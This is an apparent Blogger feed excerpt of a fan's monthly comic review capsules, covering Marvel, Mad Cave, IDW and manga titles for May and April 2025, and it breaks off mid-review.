AGO.\u0026nbsp; Oops.\u0026nbsp; Entirely possible it never got to the shelves at my local B\u0026amp;N, because I would've been keeping an eye out for it.\u0026nbsp; Time passed and I stopped looking.\u0026nbsp; But I saw big stacks of this and the first volume at Ollie's (a close out chain), so grabbed it and then ordered vol 3 online.\u0026nbsp; Anyway, the premise of this series is that they took a bunch of Marvel's young heroes and age-flattened them so they could all be in an Avengers Academy sort of school together (as opposed to getting Squirrel Girl into Ms. Marvel by having her doing a side gig as a docent during college in the regular comics).\u0026nbsp; They're told in the modern YA \"Diary of...\" style, a mix of hand-writing-style pages, emails, text messages, and screenshots from video chats.\u0026nbsp; Ms. Marvel was the narrator for volume 1, and Squirrel Girl picks up as diarist for this volume.\u0026nbsp; As the subtitle suggests, there is a mystery involved, although the specific wording is perhaps deliberately misleading.\u0026nbsp; (Yes, this is four years old, but I'm not going to spoiler the ending.)\u0026nbsp; The nature of the mystery is such that knowing about the Marvel Universe only makes it HARDER to figure out until a pivotal scene, given that there are so many malefactors who could have been behind things.\u0026nbsp; That said, I think the villain was treated a little poorly, in terms of coming across as ultimately more comic relief than serious threat.\u0026nbsp; Recommended.\u0026nbsp; Cover price $13.99\/$18.99Cn\/#8.99UK in hardcover, but I paid $2.99 at Ollie's.\u0026nbsp; They have volume 1 for that price as well if you missed it.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAvengers Assembly vol 3: X-change Students 101\u003C\/u\u003E: Marvel\/Scholastic - Miles Morales is the diarist this time (with occasional pages by Reptil), in what appears to be the final volume since it came out in 2022.\u0026nbsp; The last page of this volume suggests that the fourth volume would have appropriately involved the Fantastic Four, but I guess that never happened.\u0026nbsp; Anyway, unlike volume 2, there isn't a Villain Plot that runs the length of the story, this is more of a premise story...what happens when a bunch of Avengers-in-training meet up with the different educational culture of the X-Men.\u0026nbsp; There is a villain and some fighting, but it's more of an extended chapter within the overall story...and if this villain is treated as comic relief, well, that does tend to be his lot these days.\u0026nbsp; (It's Sauron, whose chosen appellation was probably a lot cooler and more threatening back in the 60s when Lord of the Rings was just becoming popular...nowadays he might be best known for the panel in which he says he doesn't want to cure cancer, he wants to turn people into dinosaurs.)\u0026nbsp; If anything, his original powers and threat level are taken more seriously than usual these days.\u0026nbsp; The real conflict, though, involves Miles trying to befriend Reptil, who Doesn't Even Wanna Be Here.\u0026nbsp; He's not a lot like I remember him from the comics, but it's entirely possible that the many years since his first appearance have led to some personality changes.\u0026nbsp; Recommended.\u0026nbsp; Paperback $9.99\/$12.99Cn\/#8.99UK (I guess UK costs went up so there's no paperback savings?)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Power Fantasy vol 1\u003C\/u\u003E: Image - This was recommended to me, so I picked up the first trade.\u0026nbsp; One way to describe this, in the spirit of another review from this month, is \"What if there were several supers with Doctor Manhattan level powers?\"\u0026nbsp; Called Atomics after the presumed source of their abilities, the so-called Superpowers among them exist in a tense balance, as any one of them could lay waste to a continent or even the entire world if pushed too far.\u0026nbsp; This volume is mostly setting up the Present Day of 1999 after a generation or so of the Superpowers shaping (or trying to avoid shaping) the world.\u0026nbsp; A lot of stuff we get in offhand references, with Kieron Gillen trying to build as much by implication as explication, and it mostly works, especially in TPB format where some of the teasing only lasts as long as it takes to read the next few dozen pages...I can see some of it being a bit annoying were I reading this in floppy form, though.\u0026nbsp; I do wonder if this is going to be a dozen or so slow-burn issues followed by an orgy of destruction as the balance finally shatters, because stuff that should Change Everything shows up and then gets shelved at least once, perhaps more.\u0026nbsp; The next volume is due in September, whether I get it is going to depend on my mood at the time, I think.\u0026nbsp; It was okay, but I've generally not liked Gillen's work as much as other people I know do.\u0026nbsp; Mildly recommended.\u0026nbsp; $9.99\/$12.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjDuzfrnAmDyUyrYhp3_h8UnhFW5AuDRwgSYnk5pZaljYSzj01ZVHlWp1NcFZpTFQs1ZWJXlguq1CytdAWd1oOklzZs7YDoHol8bJf_9U0Oi50LhWlkQdQBYuU7fS9PLMh98cvQCUZC8QxWWB8_VEAOKDkp4-_b6tqG6DR1x2XV80fENvPbX0OwhIAx7cQ\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"841\" data-original-width=\"650\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjDuzfrnAmDyUyrYhp3_h8UnhFW5AuDRwgSYnk5pZaljYSzj01ZVHlWp1NcFZpTFQs1ZWJXlguq1CytdAWd1oOklzZs7YDoHol8bJf_9U0Oi50LhWlkQdQBYuU7fS9PLMh98cvQCUZC8QxWWB8_VEAOKDkp4-_b6tqG6DR1x2XV80fENvPbX0OwhIAx7cQ\" width=\"185\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETroubleshooter in DND\u0026nbsp;\u003Cbr \/\u003ESector\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGamemasters: The Comic Book History of Roleplaying Games\u003C\/u\u003E: Clover Press - Fresh off his comic book histories of comics, Fred Van Lente crowdfunded a straight-to-hardcover history of RPGs.\u0026nbsp; Rather than his usual partner of Ryan Dunleavy, the art on this book is by Tom Fowler, whose style kinda reminds me of Jack Davis's work on Mad Magazine.\u0026nbsp; Not in a copying way, just...same kind of energy and level of detail.\u0026nbsp; Anyway, with only about a hundred pages (plus a few pages of endnotes) to cover everything from the precursors of chess through Baldur's Gate III, it doesn't go into a whole lot of depth, and it does tend to meander a bit as Van Lente follows a thematic thread to its end before jumping back in time to pick up the next.\u0026nbsp; Despite having been following along on a lot of this history as it happened, I did learn a fair amount from this book, on top of it being entertaining.\u0026nbsp; Some might complain that it's a bit too nice to Gygax, but you could do 100 pages on him and probably not do more than scratch the surface of the arguments pro and con.\u0026nbsp; Recommended.\u0026nbsp; $39.99 hardcover, a PDF will definitely be available for sale once all the Kickstarter fulfillment is done, I dunno if there's going to be a softcover.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Nothing Special vol 3 is due out late in June, but since it's probably gonna make it to the shelf I will pick it up in person rather than ordering online and hoping it shows up before July.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cu\u003EFantastic Four #30-31\u003C\/u\u003E: Marvel - Well, the covers are for Fantastic Three and Fantastic Two...as the FF finally get to be directly involved in the One World Under Doom event it does not go great for them.\u0026nbsp; The countdown relies on a plot device that is apparently a relatively recent retcon that contradicts a whole lot of past history...I guess maybe that contradiction was explained at the time, but all we get here is a footnote back to a comic I never read.\u0026nbsp; Anyway, in #30 we see some unusual if bad coping mechanisms, while in #31 they try to undo the plot device and Make Things Worse...ultimately, something for the FF to do while Doom does his own thing without them.\u0026nbsp; At least the side story stuff is well-told.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99 each\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight Fist of Khonshu #7\u003C\/u\u003E: Marvel - Rather clever sting to move the plot along, giving 8-Ball multiple chances to shine and finally paying off some of the relationship sword of Damocles hanging over Marc's head (they find Hank Pym at the end of it and Greer has it out with him, which I ordinarily wouldn't give away but I really wanted to use a quote from it at the end of the review).\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella vol 7 #1 (Legacy #676)\u003C\/u\u003E: Dynamite - Vampi has her son back and is finding motherhood is gonna drive her more insane than anything else in her life lately.\u0026nbsp; Of course, most new mothers don't have to also deal with the future version of their baby wandering around in a trenchcoat and making her think there's a new plot against her, as seen last issue.\u0026nbsp; So, you know, complicated.\u0026nbsp; She's trying to go back to some nice simple bounty hunting to keep blood in her stomach and baby food on the table, but life just refuses to be simple around her, eh?\u0026nbsp; Doc Chary certainly wishes HIS life could be simple again, but that's a big negatory there too.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESpeed Racer #0\u003C\/u\u003E: Mad Cave - This was the only Free Comic Book Day book I picked up, but at least I'm back to having a local retailer who participates.\u0026nbsp; Speed Racer was one of the first media things I remember seeking out episode to episode, watching it on the local UHF station when I was five.\u0026nbsp; That said, I've never really gotten into any of the comics adaptations over the decades, perhaps in part because whatever age of audience a given comic was aimed at was not where I was interested in being at the time.\u0026nbsp; This version is definitely a \"for grown ups\" adaptation, creating an excuse for all the potentially lethal mods to the Mach 5 in the world of illegal and extremely dangerous street racing.\u0026nbsp; Meanwhile, Racer X gets the second story, with his whole \"secret agent\" deal from the original cartoon fitting pretty well into the feel Mad Cave is going for here.\u0026nbsp; I'm still on the fence about whether I want to pick up Speed Racer #1, but I'm not really interested in Racer X.\u0026nbsp; Free.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #8\u003C\/u\u003E: Mad Cave - Yeah, Mad Cave hits my nostalgia pretty accurately, Battle of the Planets was my second \"gotta see the next episode\" series after Speed Racer.\u0026nbsp; Unlike Speed Racer, though, it hasn't gotten nearly as many revival attempts in the intervening four decades (really just some DVD box set releases and a new dub of Gatchaman which I got about 20 years ago).\u0026nbsp; I'd say I've been in a better place to appreciate this revival than the new Speed Racer, at least.\u0026nbsp; Anyhoo.\u0026nbsp; The hate gas monster plot started last issue gets resolved, and the Mark\/Jason fight comes to a reasonably satisfying conclusion, actually dealing with their personal issues rather than just \"called on account of antidote.\"\u0026nbsp; Also, after the better part of a year just sort of spinning their wheels, the B-team gets their own real plot thread.\u0026nbsp; Like most issues of the core title, this is okay, but the good stuff seems reserved for the side stories.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman Only One Earth #2-3 (of 4)\u003C\/u\u003E: Mad Cave - While the original series came out in the early 70s, it occurs to me that despite the more modern (for the time) trappings, Gatchaman is very much a pulp setting.\u0026nbsp; Hidden civilizations, alien intelligences manipulating mankind a la Lensman, loads of strangeness without ever leaving the atmosphere.\u0026nbsp; In many ways, it's far more fantastic than the spacefaring Battle of the Planets dub, and this series really drives that point home.\u0026nbsp; After #1 I was kinda dreading a bit of a doleful slog through an environmentalist homily, but Tommy Lee Edwards swerves through a nicely pulpy turn without losing the environmental message.\u0026nbsp; Looking forwards to the resolution.\u0026nbsp; Recommended.\u0026nbsp; $4.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman Ryu: Scavengers (one-shot)\u003C\/u\u003E: Mad Cave - Whether you know him as Ryu the Owl or Tiny, you probably know him as \"strong guy pilot\" and that's about it.\u0026nbsp; This story is about Tru dealing with that identity issue, is he really just the pilot?\u0026nbsp; There's a few bits of unclear storytelling, one is writer Steve Orlando's sole fault (a completely new character is introduced whose connection to Ryu seems important but is unexplained) and another might be the artist's or could have been unclear instructions in the script.\u0026nbsp; The overall story works well enough, though, as Ryu has to deal with the consequences of improper disposal of Galactor war machines...it kinda makes sense, as neither Galactor nor the ISO have the resources or coverage to pick up after every mess, and someone's gonna go after the remains.\u0026nbsp; Anyway, the Joe one-shot has been solicited and Jinpei is pretty inevitable at this point, but with the first TPB collecting three one-shots that suggests a sixth solo spotlight is coming.\u0026nbsp; Dr. Nambu, perhaps?\u0026nbsp; One of the B-team?\u0026nbsp; Anyway, this book is recommended.\u0026nbsp; $6.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMy Little Pony Rise of Cadance (one-shot)\u003C\/u\u003E: IDW - Gen4 stuff does slowly keep trickling out, as it's one of the few licenses IDW seems to have left.\u0026nbsp; And yes, her name is Cadance, not Cadence.\u0026nbsp; Cadance's status as an alicorn princess never got established in the cartoon canon, but this is the second deuterocanonical origin (the first being a YA novel, which I read, but remember almost nothing about...so I guess it didn't really grab me).\u0026nbsp; This new origin does keep the idea that Cadance was a pegasus first (her daughter being the first known to be born as an alicorn, so every other alicorn started as another type), but gives her a bit more reason to have been made ruler of the Crystal Empire (it always kinda felt like \"I gotta get this alicorn outta Equestria before people start to think there's a succession happening\" to me) and gives her a more solid \"portfolio\" of her own.\u0026nbsp; Gen4 did get a pretty solid send-off between the animated season 9 and the IDW season 10, but this shows that there's still bits and pieces of the world worth exploring, even if Gen5 retconned it as being magically nuked.\u0026nbsp; Recommended.\u0026nbsp; $5.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStar Trek Lower Decks #5-6\u003C\/u\u003E: IDW - And here's one of the other licenses IDW still has.\u0026nbsp; This two-issue arc has fun with time travel and its consequences.\u0026nbsp; Consequences first, then time travel.\u0026nbsp; It might be an understatement to say that Ryan North likes this sort of story, from the sometimes flickeringly fast alternate timelines of #5 to the Big Reveal and solution in #6.\u0026nbsp; Both recommended.\u0026nbsp; $4.99\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next time: Probably a skip month for floppies.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), did read one comic this month with Optimus Prime in it, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"I'm a GHOST, Greer.\u0026nbsp; I have a MISSION, not a LIFE.\u0026nbsp; I can't do any more for the people who loved me than HAUNT them.\"\u0026nbsp; \"Oh my God. She sure has a TYPE.\"\u0026nbsp; \"Shut up.\" - Hank Pym, Reese, Moon Knight, Moon Knight Fist of Khonshu #7\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/478350362639530860\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/05\/daves-capsules-for-may-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/478350362639530860"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/478350362639530860"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/05\/daves-capsules-for-may-2025.html","title":"Dave's Capsules for May, 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigoJozsIPoKsSZDb-5rGsIke8JtdT5E098uUrxk909imIAghbvc4qpf3z01faGXKOeGiW53EXBuMLqYKi1ACS73eW6raOlH_REzYVqxBZmm8feMnAEUHRS91oRONZc_-IH4QsPSCUH73K9X6e8zMXpqwgRQFxJI7FpsfnutcLmbZxFgt86_VNAW17y9u4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-3811323603104315594"},"published":{"$t":"2025-04-29T23:32:00.004-04:00"},"updated":{"$t":"2025-04-29T23:32:49.403-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuma Kuma Kuma Bear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magilumiere Magical Girls Inc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Octo-Girl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stardust"}],"title":{"type":"text","$t":"Dave's Capsules for April 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003EAt the moment, it looks like printed matter is slipping through the trade war random tariffs, but that is likely to last only until someone brings it to the attention of the President.\u0026nbsp; I've been seeing comics and gaming store owners interviewed on national nightly news about the impending doom.\u003Cb\u003E \u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAnyway, since this is a light month, I decided to try harder to check out new titles, both via LibraryPass and looking around for ideas.\u0026nbsp; One thing I tried was looking for lists of well-regarded superhero manga.\u0026nbsp; In addition to usual suspects like My Hero Academia and One-Punch Man, there were a few that looked good but the translations either got cut off mid-story (Ratman) or that don't seem to be available in print at all (Heroic Complex).\u0026nbsp; In general, I'd rather not start a manga with too much backlog, if only because it can be a real hassle trying to FIND all the older volumes (Spy x Family was a real hunt, and I started at vol 7!), so the farther along it is the less inclined I am to give it a shot.\u0026nbsp; Still, I did try out Shy below, despite my reluctance regarding its backlog.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing this month.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EWhat If...Wanda Maximoff and Peter Parker were Siblings?, Stardust the Super Wizard archive, I Picked Up This World's Strategy Guide vol 1-2, Octo-Girl vol 1, Magilumiere Magical Girls vol 7, Kuma Kuma Kuma Bear vol 12, Mecha-Ude: Mechanical Arms vol 1, Shy vol 1.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings \nthat are comics-related but not necessarily comics (i.e. comics-based \nmovies like Iron Man or Hulk), or that aren't going to be available via \ncomic shops (like comic pack-ins with DVDs) will go in this section when\n I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, \nespecially if I decide to review novels that take me a week or two (or \nten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003EWhat If...Wanda Maximoff and Peter Parker were Siblings?\u003C\/u\u003E: Marvel\/Random House Worlds - I got this a few months ago, but it finally made it to the top of my virtual TBR stack.\u0026nbsp; I haven't gotten the other books in the series, and don't plan to, I picked this up in part because Seanan McGuire wrote it (and did not write the others).\u0026nbsp; There's an arc connecting the three novels, involving America Chavez's role in things, but the actual story of Wanda and Peter does wrap up in just this volume.\u0026nbsp; Lots of third person semi-omniscient, getting inside Wanda's head, but at the same time things unfurl in a dramatic enough fashion (unlike the traditionally under-emotional Watchers narrating a What If, America gets invested in the story).\u0026nbsp; There's a certain amount of \"It's Marvel, so these things must happen in every timeline,\" along with the standard \"any alternate timeline will necessarily be at least a little worse than the main timeline\" element long established for What Ifs, but the story is not a complete bummer, and McGuire really put a lot of thought into all the ways things would change despite the things that could not.\u0026nbsp; Recommended.\u0026nbsp; Price depends on format, currently $13.99 for the Kindle edition, but I got it when it was on sale for $2.99.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003EI started two \"based on the comics\" shows this month, Doom Patrol S4 and Iyanu Child of Wonder S1.\u0026nbsp; While I plan to eventually finish Doom Patrol (got about halfway through this month), after watching the first three episodes of Iyanu I didn't really feel like watching more.\u0026nbsp; I think part of it is that Iyanu is a more faithful adaptation, while Doom Patrol is riffing on storylines and character elements while also telling new stories.\u0026nbsp; I think that's kind of a thing for me lately, where I really like a comic or manga but don't really get into the anime that tells fundamentally the same story.\u0026nbsp; I did get through the first half season of Spy X Family, but the second half has been sitting on my To Be Watched pile unwatched.\u0026nbsp; I got one episode into Delicious in Dungeon.\u0026nbsp; I have watched all of the motion-comic of Way of the Househusband so far, but that's vignettes and easier to do in bite-sized chunks.\u0026nbsp; All in all, I prefer to consume media at my own pace, if you want me to go at your pace you need to bring something I can't get in other formats (different story, REALLY good animation or voice work\/acting or music), or at least not demand too much of my time.\u0026nbsp; Conversely, once I've seen enough of an anime or cartoon, I'm less interested in reading the manga\/comic if it's substantially the same story, part of why I don't just pick up the My Hero Academia manga at some point post-volume-1.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOh, and I saw Ninja Batman's sequel (Ninja Batman vs. the Yakuza League) on the shelves, but left it there.\u0026nbsp; The original was a \"cool art, no story\" mess, there really wasn't anything there I wanted to see more of.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless\n I find a really compelling reason to do so (such as a lack of regular \ncomics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather,\n stuff in this section will generally be full books available for \nreading online or for download, usually for pay.\u0026nbsp; I will also \noccasionally include things I read on Library Pass (check to see if your\n public library gives access to it), although the interface can be laggy\n and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxQousuLFd3bjRme5Tw4FMDCEBWmYyTuNLpUgNXL3fU-hCRMtmqEG_WfBRkq2SmryVnGYW6XNDnhXTRA0wGI82PSeNHQUgdY6f4P4fiOYvbsaiw2GrkU2OKrblQYD6u1bBXD3j64FFJkjdLDAwuSgYAk3nGBY0sbpoTUQEygZQHWuP3ijLcpxiMvtXwSU\/s292\/490352043_10231971346885007_199776529742794304_n.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"245\" data-original-width=\"292\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxQousuLFd3bjRme5Tw4FMDCEBWmYyTuNLpUgNXL3fU-hCRMtmqEG_WfBRkq2SmryVnGYW6XNDnhXTRA0wGI82PSeNHQUgdY6f4P4fiOYvbsaiw2GrkU2OKrblQYD6u1bBXD3j64FFJkjdLDAwuSgYAk3nGBY0sbpoTUQEygZQHWuP3ijLcpxiMvtXwSU\/s1600\/490352043_10231971346885007_199776529742794304_n.jpg\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHe has a hyper-hyperbole ray!\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EStardust the Super Wizard\u003C\/u\u003E: Zoop, more or less - Last month I mentioned the crowdfunded collection of entirely new Stardust stories, but what they did deliver in time for me to read this month was a PDF of all the original Fletcher Hanks stories (1939-1941).\u0026nbsp; If you've been online long enough, you've probably seen a few panels of this public domain series, and really it's all as crazy as the snippets suggest.\u0026nbsp; The fairly short and unevenly drawn stories read like they were based on 5 year old kids playing superhero, with one of the kids always having to win and making up whatever new powers he needed in order to do so.\u0026nbsp; Got a problem?\u0026nbsp; Stardust has a ray for it.\u0026nbsp; And on the rare occasions where his opponents were ray-proof, he was also superhumanly strong, fast, and durable.\u0026nbsp; Despite Spectre-level powers, he mostly fights gangsters, spies, gangster-spies, racketeers, and The Fifth Column (without whom invasion is \"impossible,\" and no matter how many of them he kills there's always thousands more next issue), although once in a while he fights menaces from other planets.\u0026nbsp; Despite his impressive surveillance equipment and impossible speed, he is also like the Spectre in that he mostly punishes criminals for their deeds rather than stopping those deeds entirely.\u0026nbsp; So, everyone on Mars dies.\u0026nbsp; Thousands die as a massive wave smashes ships on its way to shore.\u0026nbsp; That sort of thing.\u0026nbsp; He is totally winging it.\u0026nbsp; The whole thing really does feel like Hanks was taking dictation from some kids and just drawing what they said in the final minutes before a deadline.\u0026nbsp; There is a whimsy and energy to it, of course.\u0026nbsp; But if you look at a McCloud-style spectrum with Jack Kirby at one end and soulless technical perfection at the other, these comics took a running leap off the Kirby end and are still going outwards on super-excited light.\u0026nbsp; I don't think there's really a recommendation I can make here one way or the other, but it's public domain and you should be able to find copies floating about if you wish to experience it.\u0026nbsp; Note, there's surprisingly little racism for a 1939-41 comic, a few mentions of criminals framing \"Japs\" for an attack early on before Hanks settles on just pointing at vague \"invader nations\" without naming any of them.\u0026nbsp; All the villains are grotesque, but Stardust can drift off-model in some pretty horrifying ways too.\u0026nbsp; The worst racist caricature I noticed was in the gang leader Slant-Eyes, whose eyes were literally diagonally tilted, but otherwise didn't seem to be an Asian caricature (everyone has about the same speech patterns, with varying levels of gangster slang, but Hanks doesn't really have much variation in dialogue).\u0026nbsp; Mind you, there's probably still some coded racism in there just because of The Way Things Were, but there's no buck-toothed monkey guys mixing up R and L, or obvious German or Italian slope-brow brutes that were so common in propaganda of the time.\u0026nbsp; And that counts for something (unfortunately) when talking about early Golden Age comics.\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EI Picked Up This World's Strategy Guide vol 1\u003C\/u\u003E: Yen Press - I was browsing the recent releases on LibraryPass (Empowered vol 12 is on it, BTW) and decided to give this a read.\u0026nbsp; It's a full-color manga by Atchi Ai, and a sort of \"isekai themes but with a native\" story.\u0026nbsp; Sana is an NPC in a fantasy JRPG world when she stumbles across a copy of the strategy guide to her world, Eternal Story III (yeah, I suspect there's more than a little Final Fantasy in the flavoring of this homage).\u0026nbsp; So, rather than a character being brought into the game world, it's a thing, but in the process it changes the world in ways that a human visitor would.\u0026nbsp; Because the story hasn't started yet, the book has an oracular nature to Sana (who mistakes the copyright notice as a badge of being a Forbidden Book), and she manages 